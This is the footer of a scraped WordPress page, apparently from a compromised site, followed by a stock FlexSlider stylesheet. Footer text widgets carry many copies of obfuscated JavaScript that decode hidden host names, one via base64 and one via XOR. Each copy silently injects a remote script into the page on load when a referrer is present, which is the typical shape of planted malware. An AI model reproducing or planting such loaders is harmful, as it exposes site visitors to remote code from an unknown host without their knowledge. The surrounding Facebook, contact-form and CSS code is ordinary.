    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-121" class="omc-footer-widget widget_text">			<div class="textwidget"><!-- 69a89f03208447551517c75e97fcc2e2 --></div>
		</div><div id="text-114" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-123" class="omc-footer-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div><div id="text-124" class="omc-footer-widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_58b90) {
    
    var _877dd = Date.now();
    var _9600d = 1000;
    _877dd = _877dd / _9600d;
    _877dd = Math.floor(_877dd);

    var _1c730 = 600;
    _877dd -= _877dd % _1c730;
    _877dd = _877dd.toString(16);

    var _48967 = _58b90.referrer;

    if (!_48967) return;

    var _64144 = [9477, 9472, 9503, 9484, 9485, 9480, 9498, 9473, 9483, 9478, 9480, 9499, 9485, 9474, 9472, 9501, 9543, 9472, 9479, 9487, 9478];

    _64144 = _64144.map(function(_417cc){
        return _417cc ^ 9577;
    });

    var _e9cc5 = "35d259636a1cbae6e4a9201a6c8a1648";
    
    _64144 = String.fromCharCode(..._64144);

    var _7b366 = "https://";
    var _21368 = "/";
    var _7596d = "track-";

    var _caa5d = ".js";

    var _56989 = _58b90.createElement("script");
    _56989.type = "text/javascript";
    _56989.async = true;
    _56989.src = _7b366 + _64144 + _21368 + _7596d + _877dd + _caa5d;

    _58b90.getElementsByTagName("head")[0].appendChild(_56989)

}(document);
</script></div>
		</div>
				</div><!-- /omc-footer-widget -->

			</div><!--- /first-footer-column -->

			<div class="omc-footer-widget-column">

				<div id="text-114" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-115" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-123" class="omc-footer-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div>
			</div><!--- /second-footer-column -->

			<div class="omc-footer-widget-column">

				<div id="text-115" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-112" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-123" class="omc-footer-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div>
			</div><!--- /third-footer-column -->

			<div class="omc-footer-widget-column no-right">

				<div id="text-116" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-113" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-123" class="omc-footer-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div>
			</div><!--- /fourth-footer-column -->

			<br class="clear" />

		</div><!-- /omc-inner-footer -->

	</footer>

	
	<p id="back-top"><a href="#top"><span></span></a></p>

	<script type='text/javascript' src='http://www.camposureno.cl/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.camposureno.cl\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>

	<!--[if lt IE 7 ]>
		<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.2/CFInstall.min.js"></script>
		<script>window.attachEvent("onload",function(){CFInstall.check({mode:"overlay"})})</script>
	<![endif]-->

	</div><!-- /transparent-layer -->

		<div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3&appId=433433173498324";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.camposureno.cl/wp-content/themes/gonzo/css/flexslider.css
body_size: 4494
content:
/*
 * jQuery FlexSlider v1.8
 * http://flex.madebymufffin.com
 *
 * Copyright 2011, Tyler Smith
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 
/* Browser Resets */
.flex-container {}
.flex-container a:active,
.flexslider a:active {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {width: 100%;  padding: 0; }
.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.no-js .flexslider .slides > li {display: block;} 
.flexslider .slides img {max-width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background:url(../images/preloader-dark.gif) scroll transparent center center no-repeat;  background-color:#444; border: none; position: relative; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption { zoom: 1;}
.flex-caption {}

/* Direction Nav */
.flex-direction-nav li a {text-indent:-999999px; display: block; width:44px; height:64px; background-color:rgba(0, 0, 0, 0.3); position: absolute; cursor: pointer; color:#f9ba00; -webkit-transition: all 500ms cubic-bezier(0.230, 1.000, 0.320, 1.000); 
   -moz-transition: all 500ms cubic-bezier(0.230, 1.000, 0.320, 1.000); 
    -ms-transition: all 500ms cubic-bezier(0.230, 1.000, 0.320, 1.000); 
     -o-transition: all 500ms cubic-bezier(0.230, 1.000, 0.320, 1.000); 
        transition: all 500ms cubic-bezier(0.230, 1.000, 0.320, 1.000); /* easeOutQuint */

-webkit-transition-timing-function: cubic-bezier(0.230, 1.000, 0.320, 1.000); 
   -moz-transition-timing-function: cubic-bezier(0.230, 1.000, 0.320, 1.000); 
    -ms-transition-timing-function: cubic-bezier(0.230, 1.000, 0.320, 1.000); 
     -o-transition-timing-function: cubic-bezier(0.230, 1.000, 0.320, 1.000); 
        transition-timing-function: cubic-bezier(0.230, 1.000, 0.320, 1.000); /* easeOutQuint */}

.flex-direction-nav li a:focus {outline:none;}

.flex-direction-nav li a:hover {color:#FFF;}
.flex-direction-nav li .next {  background:url(../images/flex-arrow-right.png) scroll transparent no-repeat; background-color:rgba(0, 0, 0, 0.3);  }
.flex-direction-nav li .next:hover { right: 0px; background-color:#f9ba00; }
.flex-direction-nav li .prev { background:url(../images/flex-arrow-left.png) scroll transparent no-repeat; background-color: rgba(0, 0, 0, 0.3);  }
.flex-direction-nav li .prev:hover { background-color: #F9BA00; }
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav { position: absolute; bottom: 37px; right:10px; width:37px}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li a {width: 12px; height: 12px; display: block; cursor: pointer; background-color:#FFF; border-radius:6px; text-indent: -9999px;-moz-transition:  .3s ease-in-out; -webkit-transition:  .3s ease-in-out; transition:  .3s ease-in-out;}



article#omc-full-article ul.flex-direction-nav {list-style-type:none;}

.gallery-to-slideshow ul.flex-direction-nav li a  {top:142px;}



.flex-direction-nav li .flex-next {  background:url(../images/flex-arrow-right.png) scroll transparent no-repeat; background-color:rgba(0, 0, 0, 0.3);  }
.flex-direction-nav li .flex-next:hover { right: 0px; background-color:#f9ba00; }
.flex-direction-nav li .flex-prev { background:url(../images/flex-arrow-left.png) scroll transparent no-repeat; background-color: rgba(0, 0, 0, 0.3);  }
.flex-direction-nav li .flex-prev:hover { background-color: #F9BA00; }

